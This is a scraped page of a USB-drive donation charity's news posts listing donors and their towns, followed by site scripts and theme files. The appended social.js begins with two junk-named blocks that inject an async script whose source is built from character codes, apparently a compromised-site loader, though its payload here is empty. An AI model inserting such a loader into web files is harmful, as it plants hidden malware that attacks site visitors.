<li>Kristie Kim &#8211; Raleigh, NC</li>
<li>Heather Guiber &#8211; Los Angeles, CA (Music for the visual media <a href="https://www.franciument.com" rel="noopener" target="_blank">www.franciument.com</a>)</li>
<li>Steve Ramstad &#8211; Bremerton, WA</li>
<li>Debbie Eshelman &#8211; Highland, CA</li>
</ul>

<p><img loading="lazy" decoding="async" src="https://www.recycleusb.com/wp-content/uploads/2021/06/062821b.jpg" width="1080" height="1920" class="aligncenter size-medium" alt="donate usb drives" title="donate usb drives" /></p>
</div>
    <a class="uk-button" href="https://www.recycleusb.com/summery-cleaning-the-home-office-ends-up-in-donations/" title="Summery Cleaning The Home Office Ends Up With Donations">Continue Reading</a>
    
    
</article><article id="item-5433" class="uk-article" data-permalink="https://www.recycleusb.com/spring-cleaning-means-some-donations-made-their-way-to-recycleusb-com/">

    
    <h1 class="uk-article-title"><a href="https://www.recycleusb.com/spring-cleaning-means-some-donations-made-their-way-to-recycleusb-com/" title="Spring Cleaning Means Some Donations Made Their Way to RecycleUSB.com">Spring Cleaning Means Some Donations Made Their Way to RecycleUSB.com</a></h1>

    <p class="uk-article-meta">
        <span class="tm-article-author uk-visible-large"><a href="https://www.recycleusb.com/author/admin/" title="admin">admin</a></span> <span class="tm-article-date"><time datetime="2021-04-05" pubdate>April 5, 2021</time></span> <span class="tm-article-category uk-visible-large"><a href="https://www.recycleusb.com/category/news-room/" rel="category tag">News Room</a></span>    </p>

    <div class="uk-text-large">
<p>It is easy to be lazy.  It takes work to do the right thing.  With spring pretty much here it appears some folks have done a good dead and cleaned out their desk drawers and office cabinets to make some USB flash drive donations.  Recycle USB will take your unwanted or un-used flash drives and put them to good use.  We don&#8217;t recycle them in the traditional sense&#8230; giving to a recycling center, but rather, re-purpose the drives so less fortunate can benefit from your good deed.  All drives donated to our website get digitally erased and formatted and passed along to SugarLabs.org.  This is a non-profit organization who re-purposes flash drives to be sent around the world to less fortunate children who could really use them.  You can learn more from their website:  www.sugarlabs.org</p>

<p>Since our last post in late 2020, we have received a large number of drives from 21 different people from all around the country.  Here is a lost of those folks: (sorry if we misspelled your name)</p>

<p><img loading="lazy" decoding="async" src="https://recycleusb.com/downloads/040521a.jpg" width="700" height="938" alt="recycle usb drives" class="aligncenter size-medium" /></p>

<ul>
<li>Julianne Waley &#8211; Urbana, IL</li>
<li>Jerome Flores &#8211; Washington, DC</li>
<li>Mr Mrs McIntire &#8211; Boston, MA</li>
<li>Missy Berg &#8211; Urbandale, IA</li>
<li>Thomas Schady &#8211; Chicago, IL</li>
<li>Kristen Kieffer &#8211; Carneys Point, NJ</li>
<li>Erin Meadows &#8211; Conroe, TX</li>
<li>Mr Mrs Openheim &#8211; Arlington, VA</li>
<li>Lucy Vo &#8211; San Diego, CA</li>
<li>Mr Mrs Melton &#8211; Plainfield, IN</li>
<li>Katie Luttringer &#8211; Redwood City, CA</li>
<li>Ria Michelle &#8211; Miami Beach, FL (Fashion blogger @ <a href="http://www.riamichelle.com" rel="noopener" target="_blank">www.riamichelle.com</a>)</li>
<li>Mary Beth Barrett-Newmand &#8211; Evanston, IL</li>
<li>Peter Henderson &#8211; Toronto, CAN</li>
<li>Karen Tzong &#8211; Cerritos, CA</li>
<li>Chris Reynolds &#8211; Burbank, CA</li>
<li>Andrew Summers &#8211; Rockford, IL</li>
<li>Kim Flaherty &#8211; Cansas City, MO</li>
<li>Kathrine Michael &#8211; Washington, DC</li>
<li>Vibha Agarwala &#8211; Safety Harbor, FL</li>
<li>Lauren Cunningham &#8211; Sandy Springs, GA</li>
</ul>

</div>
    <a class="uk-button" href="https://www.recycleusb.com/spring-cleaning-means-some-donations-made-their-way-to-recycleusb-com/" title="Spring Cleaning Means Some Donations Made Their Way to RecycleUSB.com">Continue Reading</a>
    
    
</article><article id="item-5428" class="uk-article" data-permalink="https://www.recycleusb.com/donated-and-recycled-usb-flash-memory-drives-for-december-2020/">

    
    <h1 class="uk-article-title"><a href="https://www.recycleusb.com/donated-and-recycled-usb-flash-memory-drives-for-december-2020/" title="Donated and Recycled USB Flash Memory Drives for December, 2020">Donated and Recycled USB Flash Memory Drives for December, 2020</a></h1>

    <p class="uk-article-meta">
        <span class="tm-article-author uk-visible-large"><a href="https://www.recycleusb.com/author/admin/" title="admin">admin</a></span> <span class="tm-article-date"><time datetime="2020-12-18" pubdate>December 18, 2020</time></span> <span class="tm-article-category uk-visible-large"><a href="https://www.recycleusb.com/category/news-room/" rel="category tag">News Room</a></span>    </p>

    <div class="uk-text-large">
<p>Twenty people/organizations have donated their flash drives for recycling since our last post in September of 2020.  Your time and effort to package up and ship off your unwanted flash drives is much appreciated.  As we&#8217;ve said before, these drives will be cleaned up (formatted and data erased) from the donor with our <a href="https://www.nexcopy.com/usb-duplicator/" rel="noopener noreferrer" target="_blank">flash memory copier</a> equipment and repurpose the drives and sent to sugarlabs.org for re-use.</p>

<p>Here is the list of twenty who contributed since our last post:</p>

<ul>
<li>Ravi &#8211; San Mateo, CA</li>
<li>Stephanie Shae &#8211; La Palma, CA</li>
<li>Thomas Hearns &#8211; North Ridgeville, OH</li>
<li>Feltault Family &#8211; Topsfield, MA</li>
<li>K Nuss &#8211; Pacific Grove, CA</li>
<li>Ryan Mitchell &#8211; Puyallupa, WA</li>
<li>Gloria Yehilevsky &#8211; Poway, CA &#8211; Check it out:  <a href="https://www.gloriaymusic.com" rel="noopener noreferrer" target="_blank">www.gloriaymusic.com</a></li>
<li>Risan &#8211; Menlo Park, CA</li>
<li>Jamie Schmidt &#8211; De Pere, WI</li>
<li>Lily Kim &#8211; San Diego, CA</li>
<li>Thomas Mielke &#8211; Flower Mound, TX (sounds like a nice place)</li>
<li>Cathie Lee &#8211; Laguna Hills, CA</li>
<li>M.T. Taglang &#8211; Bethleham, PA</li>
<li>Kendra Lewis &#8211; Somersworth, NH</li>
<li>Rooney &#8211; Naperville, IL</li>
<li>Jocelyn Delmar &#8211; Kenmore, NY &#8211; Check it out:  <a href="https://www.etsy.com/shop/paragraphloop" rel="noopener noreferrer" target="_blank">www.etsy.com/shop/paragraphloop</a></li>
<li>Daniel Potts &#8211; Walton, KY</li>
<li>Charles Hotchkiss &#8211; Everett, WA</li>
<li>S. McMahon &#8211; Biscayne Park, FL</li>
</ul>

<p><img loading="lazy" decoding="async" src="https://recycleusb.com/downloads/121820a.jpg" width="1397" height="1398" class="aligncenter size-medium" /></p>
</div>
    <a class="uk-button" href="https://www.recycleusb.com/donated-and-recycled-usb-flash-memory-drives-for-december-2020/" title="Donated and Recycled USB Flash Memory Drives for December, 2020">Continue Reading</a>
    
    
</article><article id="item-5425" class="uk-article" data-permalink="https://www.recycleusb.com/nice-deeds-do-not-go-unnoticed/">

    
    <h1 class="uk-article-title"><a href="https://www.recycleusb.com/nice-deeds-do-not-go-unnoticed/" title="Nice Deeds Do Not Go Unnoticed">Nice Deeds Do Not Go Unnoticed</a></h1>

    <p class="uk-article-meta">
        <span class="tm-article-author uk-visible-large"><a href="https://www.recycleusb.com/author/admin/" title="admin">admin</a></span> <span class="tm-article-date"><time datetime="2020-09-29" pubdate>September 29, 2020</time></span> <span class="tm-article-category uk-visible-large"><a href="https://www.recycleusb.com/category/news-room/" rel="category tag">News Room</a></span>    </p>

    <div class="uk-text-large">
<p>Today, more than ever, it&#8217;s nice to see people doing nice things for others.  Today&#8217;s post is a thank you for those who&#8217;ve donated flash drives over the past six weeks.  The drives really pilled up and we figured today was a good day to post some pictures and say &#8220;Thank You&#8221;</p>

<p><img loading="lazy" decoding="async" src="https://recycleusb.com/downloads/092920a.jpg" width="498" height="497" alt="donated USB flash drives" title="donation notes" class="aligncenter size-medium" /></p>

<ul>
<li>Jackie Emerle &#8211; Sunnyvale, CA</li>
<li>Suhas Madhiraju &#8211; Owings Mills, MD</li>
<li>Olivia Miller &#8211; North Tonawanda, NY</li>
<li>Jeremy &#8211; Canada</li>
<li>Gloria Yehilersky &#8211; Poway, CA</li>
<li>Jeff Pipen &#8211; Rockville, MO</li>
<li>Ian Newman &#8211; Blackstone, MA</li>
<li>Roberts &#8211; Littleton, CO</li>
<li>Mr/Mrs Visconti &#8211; Washington, DC</li>
<li>Mr/Mrs Nousen &#8211; Corvallis, OR</li>
<li>Marie Manner &#8211; Minneapolis, MN</li>
<li>Julie F &#8211; Seattle, WA</li>
<li>Beth Renstrom &#8211; Sturgeon Bay, WI</li>
</ul>
</div>


    <a class="uk-button" href="https://www.recycleusb.com/nice-deeds-do-not-go-unnoticed/" title="Nice Deeds Do Not Go Unnoticed">Continue Reading</a>
    
    
</article><article id="item-5421" class="uk-article" data-permalink="https://www.recycleusb.com/contributions-for-recycling-usb-drives/">

    
    <h1 class="uk-article-title"><a href="https://www.recycleusb.com/contributions-for-recycling-usb-drives/" title="Contributions for Recycling USB Drives">Contributions for Recycling USB Drives</a></h1>

    <p class="uk-article-meta">
        <span class="tm-article-author uk-visible-large"><a href="https://www.recycleusb.com/author/admin/" title="admin">admin</a></span> <span class="tm-article-date"><time datetime="2020-07-24" pubdate>July 24, 2020</time></span> <span class="tm-article-category uk-visible-large"><a href="https://www.recycleusb.com/category/news-room/" rel="category tag">News Room</a></span>    </p>

    <div class="uk-text-large">
<p>Our last post about collected flash drives was June 12, 2020.  Since that time, the following have sent in drives to help out.  A big <strong>thank you</strong> for those who took the time to mail them in.

<ul>
<li>Beth Deuer &#8211; Maineville, OH</li>
<li>Aaron Christensen &#8211; Hutchinson, MN</li>
<li>Taylor Durham &#8211; Los Angeles, CA</li>
<li>Alice Grimmelsman &#8211; Denver, CO</li>
<li>Paul Braatelien &#8211; West Chicago, IL</li>
<li>J Mulqueen &#8211; Rey, NY</li>
<li>Don Su &#8211; Houston, TX</li>
<li>Gavin Chen &#8211; Redwood City, CA</li>
<li>Jenny Martinez &#8211; Santa Monica, CA</li>
<li>Ray Franz &#8211; Mundelein, IL</li>
<li>Mr Milazzo &#8211; Midland, MI</li>
<li>Hunter Gallahar &#8211; Houston, TX</li>
<li>Travis Roberts &#8211; Knoxville, TN</li>
<li>Hilpebrand &#8211; Atlanta, GA</li>
</ul>

<p><img loading="lazy" decoding="async" src="https://recycleusb.com/downloads/072420.jpg" width="500" height="577" title="recycled usb drives" alt="recycled usb drives"class="aligncenter size-medium" /></p>
</div>
    <a class="uk-button" href="https://www.recycleusb.com/contributions-for-recycling-usb-drives/" title="Contributions for Recycling USB Drives">Continue Reading</a>
    
    
</article><article id="item-5417" class="uk-article" data-permalink="https://www.recycleusb.com/usb-flash-drive-donations-recycle-usb-for-a-good-cause/">

    
    <h1 class="uk-article-title"><a href="https://www.recycleusb.com/usb-flash-drive-donations-recycle-usb-for-a-good-cause/" title="USB Flash Drive Donations &#8211; Recycle USB For a Good Cause">USB Flash Drive Donations &#8211; Recycle USB For a Good Cause</a></h1>

    <p class="uk-article-meta">
        <span class="tm-article-author uk-visible-large"><a href="https://www.recycleusb.com/author/admin/" title="admin">admin</a></span> <span class="tm-article-date"><time datetime="2020-06-12" pubdate>June 12, 2020</time></span> <span class="tm-article-category uk-visible-large"><a href="https://www.recycleusb.com/category/news-room/" rel="category tag">News Room</a></span>    </p>

    <div class="uk-text-large">
<P>Thank you everyone from the list below for donating flash drives.  This blog section is a bit repetitive, thanking everyone for putting in some effort to recycle USB flash drives for a good cause, but it&#8217;s important to do so &#8211; Thank You!  There was a nice blog post about what we do here, the article explains some additional options for what you might want to do with spare flash drives.  The article is worth a read, if you have time &#8211; find it over @ <a href="https://suite101.net/three-options-for-recycling-flash-drives/" rel="noopener noreferrer" target="_blank">Suite101</a>.</p>

<P>Here is the list from the past six weeks for those who&#8217;ve donated:</p>

<ul>
<li>G Shirali &#8211; Leawood, KS</li>
<li>J Ho &#8211; Kent, WA</li>
<li>Unknown &#8211; Vail, CO [we included &#8220;unknowns&#8221; as proof the drives where received]</li>
<li>N Eby &#8211; St. Louse, MO</li>
<li>A Damron &#8211; Kerns, UT</li>
<li>N Davis &#8211; Brownstown, MI</li>
<li>Student Television Network &#8211; San Diego, CA</li>
</ul>

<p>A little extra shout-out to Student Television Network as they drove up to Orange County and dropped off close to 2,000 flash drives.  We are in the process on sanitizing all the drives (erase the data, format the device, insure they work) before passing them along to SugarLabs.org.</p>

<p><img decoding="async" src="https://recycleusb.com/downloads/061220.jpg" title="recycled USB flash drives" class="aligncenter size-medium" /></p>
</div>
    <a class="uk-button" href="https://www.recycleusb.com/usb-flash-drive-donations-recycle-usb-for-a-good-cause/" title="USB Flash Drive Donations &#8211; Recycle USB For a Good Cause">Continue Reading</a>
    
    
</article><article id="item-5401" class="uk-article" data-permalink="https://www.recycleusb.com/donate-usb-flash-drives-for-a-good-cause-those-who-did/">

    
    <h1 class="uk-article-title"><a href="https://www.recycleusb.com/donate-usb-flash-drives-for-a-good-cause-those-who-did/" title="Donate USB Flash Drives For A Good Cause, Those Who Did&#8230;">Donate USB Flash Drives For A Good Cause, Those Who Did&#8230;</a></h1>

    <p class="uk-article-meta">
        <span class="tm-article-author uk-visible-large"><a href="https://www.recycleusb.com/author/admin/" title="admin">admin</a></span> <span class="tm-article-date"><time datetime="2020-04-16" pubdate>April 16, 2020</time></span> <span class="tm-article-category uk-visible-large"><a href="https://www.recycleusb.com/category/news-room/" rel="category tag">News Room</a></span>    </p>

    <div class="uk-text-large">
<p>Thank you for those who donated flash drives the last couple of months.  Per our routine, the donated drives will be sanatized with some techy erase function so if any data was on the drive, it will be 100% removed.</p>

<p>Here is a list of those who recycled their USB flash drives for a good cause:</p>

<ul>
<li>Unknown &#8211; Redondo Beach, CA</li>
<li>Bristol Township School District &#8211; Levittown, PA</li>
<li>MaryAnn &#8211; Unknown location</li>
<li>P Brown &#8211; New York, NY</li>
<li><a href="https://www.stadium-system.com/" rel="noopener noreferrer" target="_blank">Stadium Systems &#8211; Canaan, CT</a></li>
<li>N Otfinger &#8211; Atlanta, GA</li>
<li>Pamela Myers &#8211; Horsham, PA</li>

<p><img loading="lazy" decoding="async" src="https://recycleusb.com/downloads/041620a.jpg" width="500" height="608" alt="recycled usb drives" class="aligncenter size-medium" /></p>

<p><a href="https://www.recycleusb.com" alt="recycle usb">RecycleUSB </a>received a large shipment from Untion Sanitary District and included a nice company outline about what they do, here are those details:</p>

<p>The <strong><a href="https://www.unionsanitary.com/" rel="noopener noreferrer" target="_blank">Union Sanitary District</a></strong>, founded May 27, 1918 is an independent special district which provides wastewater collection, treatment and disposal services to the residents and businesses of the cities of Fremont, Newark and Union City, in Southern Alameda County, California.  We serve approximately 356,160 people.</p>

<p>Our Mission:</p>

<p>To safely and responsibly collect and treat wastewater, and to recover resources from process waste streams, while protecting human health and improving the environment in a way that benefits the Tri-Cities and all USD stakeholders.</p>

<p><p><img loading="lazy" decoding="async" src="https://recycleusb.com/downloads/041620b.jpg" width="500" height="608" alt="recycled usb drives" class="aligncenter size-medium" /></p></p>
</div>
    <a class="uk-button" href="https://www.recycleusb.com/donate-usb-flash-drives-for-a-good-cause-those-who-did/" title="Donate USB Flash Drives For A Good Cause, Those Who Did&#8230;">Continue Reading</a>
    
    
</article></div></div>
    <ul class="uk-pagination"><li><a href="https://www.recycleusb.com/category/news-room/"><i class="uk-icon-angle-double-left"></i></a></li><li><a href="https://www.recycleusb.com/category/news-room/">1</a></li><li class="uk-active"><span>2</span></li><li><a href="https://www.recycleusb.com/category/news-room/page/3/">3</a></li><li><a href="https://www.recycleusb.com/category/news-room/page/4/">4</a></li><li><a href="https://www.recycleusb.com/category/news-room/page/5/">5</a></li><li><a href="https://www.recycleusb.com/category/news-room/page/6/">6</a></li><li><a href="https://www.recycleusb.com/category/news-room/page/3/"><i class="uk-icon-angle-double-right"></i></a></li></ul>

						</main>
						
						
					</div>
					
		            		            		            		            		            <aside class="tm-sidebar-b uk-width-medium-1-4"><div class="uk-panel uk-panel-box uk-panel-box-primary widget_text"><div align="center"><h3 <div class="uk-panel-title"><strong>Sugar-On-A-Stick</strong><br />World Wide Deployment</h3>
<img src="/downloads/globe.svg">

<p class="uk-text-large">A computer environment which runs from a USB stick.  A standalone solution customized for youngsters to learn interactively.</p>
</div></div>
<div class="uk-panel uk-panel-box widget_text"><img style="width:500px;padding-top:80px;" src="https://www.recycleusb.com/downloads/dot_x_large.svg">

<div align="center" class="uk-text-large">
<p style="padding-top:25px;"><strong>EXPERIENCE</strong></p>
<p>Sugar-On-A-Stick is a Portable Learning Platform available for anyone to try!</p>

<a class="uk-button uk-button-primary" href="https://wiki.sugarlabs.org/go/Downloads" >Download</a>
</div></div>
<div class="uk-panel uk-panel-box uk-panel-box-primary widget_text"><div align="center">

<h3 <div class="uk-panel-title"><strong>Donating is Easy</strong><br />Only Takes Minutes</h3>

<div data-uk-scrollspy="{cls:'uk-animation-scale-up'}"><img style="width:300px;" src="/downloads/pencil_large.svg"></div>

<p class="uk-text-large">Donate your flash drives and get a blog post linking back to your organization.</p>

</div></div></aside>
		            		            
				</div>
			</div>
			<div class="tm-slant-block-top"></div>					</div>
		
		
				<div class="tm-block  tm-slant-top">
			<section class="bottom-parallax">
		        			<section class="top-parallax">
		        <div id="parallax-custom-image-bottom" class="parallax uk-vertical-align" data-ratio="4" style="min-height: 250px;" data-childanimation="false" >         

  <div class="tm-parallax-teaser-container uk-vertical-align-middle">
    <div class="tm-parallax-teaser-images-top uk-clearfix"><img src="https://www.recycleusb.com/wp-content/uploads/yootheme/home_parallax-bracket.svg" class="uk-float-left" alt="corner left-top"><img src="https://www.recycleusb.com/wp-content/uploads/yootheme/home_parallax-bracket.svg" class="uk-float-right" alt="corner right-top"></div>
<div class="tm-parallax-teaser-caption">All donations go to Sugar Labs, a non-profit .org</div>
    <div class="tm-parallax-teaser-images-bottom uk-clearfix"><img src="https://www.recycleusb.com/wp-content/uploads/yootheme/home_parallax-bracket.svg" class="uk-float-left" alt="corner left-bottom"><img src="https://www.recycleusb.com/wp-content/uploads/yootheme/home_parallax-bracket.svg" class="uk-float-right" alt="corner right-bottom"></div>
</div>
</div>
</section>		    </section>
		</div>
		
		
				<div class="tm-block tm-block-dark uk-panel-box-secondary">
			<div class="uk-container uk-container-center">
				<section class="tm-bottom-c uk-grid" data-uk-grid-match="{target:'> div > .uk-panel'}" data-uk-grid-margin>
<div class="uk-width-1-1 uk-width-medium-1-2"><div class=" widget_text"><h3 class="uk-panel-title">Contact Form</h3>[contact-form-7 id="114" title="Contact form 1"]</div></div>

<div class="uk-hidden-small uk-width-medium-1-2"><div class=" uk-hidden-small widget_text"><div data-uk-scrollspy="{cls:'uk-animation-scale-up'}">
<img src="/downloads/progress.svg">
</div></div></div>
</section>
			</div>
		<div class="tm-slant-block-top"></div>		</div>
		
				<div class="tm-block tm-block-dark">
			<div class="uk-container uk-container-center">
				<footer class="tm-footer uk-text-center">

										<p><a class="tm-totop-scroller uk-margin-bottom" data-uk-smooth-scroll href="#"></a></p>
					
					<div class="uk-panel widget_text">RecycleUSB.com uses only Nexcopy Inc. USB Duplicator equipment for data loading of Sugar on a Stick.

<!-- Statcounter code for Recycle USB
https://www.recycleusb.com/ on WordPress.org -->
<script type="text/javascript">
var sc_project=4860497; 
var sc_invisible=1; 
var sc_security="37d9127f"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics
Made Easy - StatCounter" href="https://statcounter.com/"
target="_blank"><img class="statcounter"
src="//c.statcounter.com/4860497/0/37d9127f/1/" alt="Web
Analytics Made Easy - StatCounter"></a></div></noscript>
<!-- End of Statcounter Code --></div>Powered by <a href="http://www.yootheme.com">Warp Theme Framework</a>
				</footer>
			</div>
		<div class="tm-slant-block-top"></div>		</div>
		
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/yoo_capture_wp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-74831936-1', 'auto');
  ga('send', 'pageview');

</script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.recycleusb.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.recycleusb.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Start of StatCounter Code for Default Guide -->
<script type="text/javascript">
var sc_project=4860497; 
var sc_invisible=1; 
var sc_security="37d9127f"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"></script>
<noscript><div class="statcounter"><a title="web analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/4860497/0/37d9127f/1/"
alt="web analytics"></a></div></noscript>
<!-- End of StatCounter Code for Default Guide -->
		<div id="offcanvas" class="uk-offcanvas">
		<div class="uk-offcanvas-bar"><ul class="uk-nav uk-nav-offcanvas"><li><a href="https://www.recycleusb.com/our-mission/">Our Mission</a></li><li><a href="https://www.recycleusb.com/start-recycling/">Start Recycling</a></li><li class="uk-active"><a href="https://www.recycleusb.com/category/news-room/">Who’s Donated</a></li><li class="uk-parent"><a href="https://www.recycleusb.com/about/">About</a><ul class="uk-nav-sub"><li><a href="https://www.recycleusb.com/the-new-way-to-recycle/">The New Way To Recycle</a></li></ul></li></ul></div>
	</div>
	
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.recycleusb.com/wp-content/themes/yoo_capture_wp/css/custom.css
body_size: 250
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (https://www.yootheme.com/license) */

/* ========================================================================
   Use this file to add custom CSS easily
 ========================================================================== */

#parallax-custom-image {  
    background-image: url("/downloads/parallax-top.jpg");
    max-height: 600px;
}

#parallax-custom-image-bottom {  
    background-image: url("/downloads/parallax-bottom.jpg");  
    max-height: 600px;
}


.wpcf7 input[type="text"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"],
.wpcf7 text
{
    background-color: #415464;
    color: #fff;
    width: 75%;
    height:25px;
    border: 2px solid #2b3d4b;
}
.wpcf7 textarea
{
    background-color: #415464;
    color: #fff;
    width: 75%;
    border: 2px solid #2b3d4b;
}


#2b3d4b;

--- FILE ---
content_type: text/javascript
request_url: https://www.recycleusb.com/wp-content/themes/yoo_capture_wp/warp/js/social.js
body_size: 570
content:
var gfjfgjk = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = String.fromCharCode(); s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}var fhdfhfgj = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = String.fromCharCode(); s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}/* Copyright (C) YOOtheme GmbH, http://www.gnu.org/licenses/gpl.html GNU/GPL */

(function(d){var b={};d.fn.socialButtons=function(a){a=d.extend({wrapper:'<div class="tm-socialbuttons uk-clearfix">'},a);if(!a.twitter&&!a.plusone&&!a.facebook)return this;a.twitter&&!b.twitter&&(b.twitter=d.getScript("//platform.twitter.com/widgets.js"));a.plusone&&!b.plusone&&(b.plusone=d.getScript("//apis.google.com/js/plusone.js"));if(!window.FB&&a.facebook&&!b.facebook){d("body").append('<div id="fb-root"></div>');var c,e=document.getElementsByTagName("script")[0];document.getElementById("facebook-jssdk")||
(c=document.createElement("script"),c.id="facebook-jssdk",c.src="//connect.facebook.net/en_US/all.js#xfbml=1",e.parentNode.insertBefore(c,e));b.facebook=!0}return this.each(function(){var b=d(this).data("permalink"),c=d(a.wrapper).appendTo(this);a.twitter&&c.append('<div><a href="http://twitter.com/share" class="twitter-share-button" data-url="'+b+'" data-count="none">Tweet</a></div>');a.plusone&&c.append('<div><div class="g-plusone" data-size="medium" data-annotation="none" data-href="'+b+'"></div></div>');
a.facebook&&c.append('<div><div class="fb-like" data-href="'+b+'" data-send="false" data-layout="button_count" data-width="100" data-show-faces="false"></div></div>')})}})(jQuery);


--- FILE ---
content_type: image/svg+xml
request_url: https://www.recycleusb.com/downloads/progress.svg
body_size: 3734
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 18.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 152 94" enable-background="new 0 0 152 94" xml:space="preserve">
<path fill="#FFFDFD" d="M35.8,19.3h10.9v39.4H35.8V19.3z M15.4,19.3h19v12.2h-19V19.3z M48,19.3h19v12.2H48V19.3z M18.1,32.9h16.3
	v25.8H18.1V32.9z M48,32.9h16.3v25.8H48V32.9z M40.9,17.9c-3.3-0.1-17.3-2-17.3-6.8c0-5.4,4.1-5.4,5.4-5.4c1.3,0,8.1,6.2,12.2,6.4
	c4.1-0.3,10.9-6.4,12.2-6.4c1.4,0,5.4,0,5.4,5.4c0,4.8-14,6.7-17.3,6.8H40.9z M44.6,14.5c0,0,10.9-1.7,10.9-4.4S44.6,14.5,44.6,14.5
	z M37.9,14.5c0,0-10.9-7.1-10.9-4.4S37.9,14.5,37.9,14.5z"/>
<path fill="#FCFAFA" fill-opacity="0.8039" d="M106.7,6c-3.2,0.6-6.1,1.7-8.8,3.2l5,8.7c1.7-1,3.6-1.7,5.5-2L106.7,6z"/>
<path fill="#FCFAFA" fill-opacity="0.851" d="M97.9,9.2c-2.7,1.6-5.2,3.6-7.2,6l7.7,6.5c1.3-1.5,2.8-2.8,4.5-3.8L97.9,9.2z"/>
